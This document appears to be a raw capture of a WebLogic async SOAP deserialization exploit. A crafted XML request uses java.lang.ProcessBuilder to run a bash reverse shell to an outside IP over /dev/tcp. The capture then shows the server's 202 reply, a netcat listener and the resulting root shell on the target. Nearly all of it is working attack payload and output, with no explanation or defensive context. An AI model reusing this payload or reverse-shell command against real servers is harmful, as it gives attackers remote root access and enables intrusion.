 Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.210.170.40/21 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
HTTP/1.1 202 Accepted
Date: Wed, 05 Jun 2019 01:07:50 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
? X11-forwarding : ✘ (disabled or not supported by server)
? DISPLAY : 172.17.144.117:0.0
➤ For more info, ctrl+click on help or visit our website
Welcome to Ubuntu 16.04 LTS (GNU/Linux 2.6.32-042stab134.8 x86_64)
* Documentation: https://help.ubuntu.com/
Last login: Tue Jun 4 11:20:57 2019 from 117.33.48.210
root@WingedLeft-VM:~# nc -l -p 21
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@483567f309e9:~/Oracle/Middleware/user_projects/domains/base_domain# una
a
<Middleware/user_projects/domains/base_domain# uname -a
Linux 483567f309e9 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC
9 x86_64 x86_64 x86_64 GNU/Linux
root@483567f309e9:~/Oracle/Middleware/user_projects/domains/base_domain#